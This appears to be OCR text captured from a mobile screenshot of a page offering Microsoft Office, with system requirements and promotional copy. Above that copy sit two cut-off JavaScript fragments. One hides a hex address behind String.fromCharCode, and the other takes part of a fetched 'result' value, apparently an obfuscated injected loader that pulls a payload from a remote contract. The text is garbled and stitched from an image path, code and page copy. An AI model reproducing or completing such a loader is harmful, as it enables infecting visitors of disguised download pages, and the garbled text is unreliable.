
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
Enough for tools
Microsoft Office is a crucial package for work, learning,
and creative pursuits.
Worldwide, Microsoft Office remains one of the most popular and
reliable office software, featuring all necessary resources for efficient
management of documents, spreadsheets, presentations, and more.